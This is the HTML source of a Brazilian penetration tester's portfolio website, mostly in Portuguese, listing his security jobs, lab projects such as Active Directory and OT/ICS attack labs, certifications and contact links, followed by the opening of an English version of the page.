  <div class="wrap">
    <div class="cmd rv"><span class="u">root</span><span class="at">@</span><span class="h">albino</span><span class="sep">:</span><span class="path">~</span>$ <span class="arg">tail -f exp.log</span></div>
    <div class="sec-head rv"><h2>experiência</h2></div>
    <p class="out-note rv">processo e metodologia. cliente, ativo e achado não entram.</p>

    <div class="tl">
      <div class="tl-item rv">
        <div class="tl-when">JUL 2026 — ATUAL</div>
        <h3>Analista de Cibersegurança</h3>
        <p class="tl-org">SMi Group</p>
        <ul>
          <li>Pentest Web e API com exploração manual, validação de impacto, priorização de risco e relatório técnico + executivo.</li>
          <li>Operação de EDR: detecção, triagem de alertas, investigação de IOCs, resposta a incidentes e validação de correções.</li>
          <li>Análise de malware e de campanhas de phishing contra colaboradores.</li>
          <li>Apoio a controles ISO/IEC 27001 e automação em Python/Shell para recon, coleta e varreduras.</li>
        </ul>
      </div>

      <div class="tl-item rv">
        <div class="tl-when">SET 2025 — ATUAL</div>
        <h3>Pentester</h3>
        <p class="tl-org">Freelance / Autônomo</p>
        <ul>
          <li>Testes de intrusão Web/API com foco em OWASP Top 10 e API Top 10.</li>
          <li>SQLi, XSS, Broken Access Control e falhas em APIs REST — mapeamento, exploração e validação.</li>
          <li>Relatório com vetor, evidência, impacto, criticidade e remediação.</li>
        </ul>
      </div>

      <div class="tl-item rv">
        <div class="tl-when">AGO 2025 — JUN 2026</div>
        <h3>Estagiário em Cibersegurança</h3>
        <p class="tl-org">SMi Group</p>
        <ul>
          <li>Apoio em pentest Web/API, coleta de evidência e documentação de achados.</li>
          <li>Triagem de alertas de EDR, análise inicial de incidentes e validação de hardening.</li>
          <li>Automação em Python/Shell para recon e coleta de indicadores.</li>
        </ul>
      </div>

      <div class="tl-item rv">
        <div class="tl-when">FEV 2024 — JUN 2025</div>
        <h3>Pesquisador em Cibersegurança</h3>
        <p class="tl-org">LAPSI / UFCG</p>
        <ul>
          <li>ETSC — ambiente de treino com labs de Redes, Red Team e Blue Team.</li>
          <li>Instrutor em treinamentos para PM e Polícia Civil da PB: exploração, defesa e resposta a incidentes.</li>
          <li>Pentest com Burp, Metasploit, Nmap, SQLMap e ZAP; regras de detecção via MITRE ATT&amp;CK + Wazuh.</li>
          <li>Dispositivos de ataque com Raspberry Pi, ESP32, C/C++ e Python.</li>
        </ul>
      </div>

      <div class="tl-item rv">
        <div class="tl-when">OUT 2022 — MAR 2023</div>
        <h3>Desenvolvedor de Dispositivos IoT</h3>
        <p class="tl-org">NUTES</p>
        <ul>
          <li>Sistemas embarcados e comunicação via SIM900A para monitoramento remoto.</li>
          <li>C/C++ em microcontroladores + Python para interface e automação.</li>
        </ul>
      </div>
    </div>
  </div>
</section>

<!-- ============ LABS ============ -->
<section id="labs">
  <div class="wrap">
    <div class="cmd rv"><span class="u">root</span><span class="at">@</span><span class="h">albino</span><span class="sep">:</span><span class="path">~</span>$ <span class="arg">ls labs/ research/</span></div>
    <div class="sec-head rv"><h2>pesquisa &amp; labs</h2></div>
    <p class="out-note rv">ambientes isolados e autorizados. estudo cadeia de ataque, detecção e mitigação.</p>

    <div class="grid g3">
      <article class="card rv"><span class="ico">[ AD ]</span><h3>Active Directory lab</h3><p>Domínio Windows Server: enumeração, privesc, movimentação lateral, ataques a credenciais, detecção e hardening.</p></article>
      <article class="card rv"><span class="ico">[ EVASION ]</span><h3>Evasão em ambiente controlado</h3><p>Validação de Windows Defender e AppLocker com foco em telemetria, detecção e mitigação — em lab, não em produção alheia.</p></article>
      <article class="card rv"><span class="ico">[ C2 ]</span><h3>Command &amp; Control — Sliver</h3><p>Simulação Red Team: cadeia de ataque, pós-exploração, privesc, OPSEC e análise dos eventos gerados.</p></article>
      <article class="card rv"><span class="ico">[ OT/ICS ]</span><h3>Ataques industriais — LabShock</h3><p>Modbus: Write Coil, MITM e DoS, com análise de impacto e mitigação. Tema do meu TCC na UFCG.</p></article>
      <article class="card rv"><span class="ico">[ HW ]</span><h3>Hardware hacking</h3><p>Raspberry Pi, ESP32, dispositivos ofensivos customizados, USB HID e Wi-Fi hacking em ambientes autorizados.</p></article>
      <article class="card rv"><span class="ico">[ CTF ]</span><h3>CTFs</h3><p>HTB, TryHackMe, GoHacking e Hacking Club — AD, Web e escalação de privilégios.</p></article>
    </div>
  </div>
</section>

<!-- ============ WRITE-UPS ============ -->
<section id="ultimos" class="alt">
  <div class="wrap">
    <div class="cmd rv"><span class="u">root</span><span class="at">@</span><span class="h">albino</span><span class="sep">:</span><span class="path">~</span>$ <span class="arg">head -3 writeups/</span></div>
    <div class="sec-head rv"><h2>write-ups recentes</h2></div>
    <p class="out-note rv">notas de lab, CTF e pesquisa. <a href="writeups.html">ver todos &rarr;</a></p>
    <div class="grid g3" id="latest-posts"></div>
  </div>
</section>

<!-- ============ CERTS ============ -->
<section id="certs">
  <div class="wrap">
    <div class="cmd rv"><span class="u">root</span><span class="at">@</span><span class="h">albino</span><span class="sep">:</span><span class="path">~</span>$ <span class="arg">cat certs.txt</span></div>
    <div class="sec-head rv"><h2>cursos / certificações</h2></div>

    <div class="grid g2">
      <div class="cert rv"><span class="badge">CRTA</span><div><strong>Certified Red Team Analyst</strong><span>CyberWarfare Labs · 2026</span></div></div>
      <div class="cert rv"><span class="badge">eJPT</span><div><strong>Junior Penetration Tester</strong><span>INE Security · 2026</span></div></div>
      <div class="cert rv"><span class="badge">EWH</span><div><strong>Essential Web Hacking</strong><span>Hacking Club · 2026</span></div></div>
      <div class="cert rv"><span class="badge">EHPT</span><div><strong>Ethical Hacking Penetration Tester</strong><span>GoHacking · 2025</span></div></div>
      <div class="cert rv"><span class="badge">WIFI</span><div><strong>Ethical Hacking Wi-Fi Pentesting</strong><span>GoHacking · 2025</span></div></div>
      <div class="cert rv"><span class="badge">ICS</span><div><strong>Virtual ICS Cybersecurity Training</strong><span>CISA · 2024</span></div></div>
      <div class="cert rv"><span class="badge">EP</span><div><strong>Endpoint Security</strong><span>Cisco · 2024</span></div></div>
      <div class="cert rv"><span class="badge">HdB</span><div><strong>Hackers do Bem — Básico e Nivelamento</strong><span>RNP · 2024</span></div></div>
    </div>
  </div>
</section>

<!-- ============ CONTATO ============ -->
<section id="contato" class="alt">
  <div class="wrap">
    <div class="cmd rv"><span class="u">root</span><span class="at">@</span><span class="h">albino</span><span class="sep">:</span><span class="path">~</span>$ <span class="arg">whoami --contact</span></div>
    <div class="sec-head rv"><h2>contato</h2></div>
    <p class="out-note rv">segurança ofensiva, red team, análise de vulnerabilidades, IT/OT. também pesquisa e troca técnica.</p>
    <div class="cta-row">
      <a class="btn btn-primary" href="mailto:lucasalbinoar@gmail.com">mail lucasalbinoar@gmail.com</a>
      <a class="btn btn-ghost" href="https://linkedin.com/in/lucasralbino" target="_blank" rel="noopener">linkedin</a>
      <a class="btn btn-ghost" href="https://github.com/LucasRAlbino" target="_blank" rel="noopener">github</a>
    </div>
  </div>
</section>

<footer>
  <div class="wrap foot-in">
    <span>&copy; <span id="year">2026</span> lucas rodrigues albino</span>
    <span>Campina Grande, PB · BR</span>
    <span><a href="#top">^ topo</a></span>
  </div>
</footer>

<script src="assets/js/main.js"></script>
</body>
</html>
</file>





<file: en/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>lucas.albino — offensive security // pentest · red team · OT</title>
<meta name="description" content="Offensive security: Web/API pentesting, Active Directory, Red Team labs and industrial network security (OT/ICS). Write-ups and research.">
<meta name="author" content="Lucas Rodrigues Albino">

<meta property="og:type" content="website">
<meta property="og:title" content="lucas.albino — offensive security">
<meta property="og:description" content="Web/API pentesting, Active Directory, Red Team and OT/ICS. Write-ups and research.">
<meta property="og:locale" content="en_US">

<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='18' fill='%230a0e13'/><text y='68' x='50' text-anchor='middle' font-size='58' font-family='monospace' fill='%23ff2b3d'>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
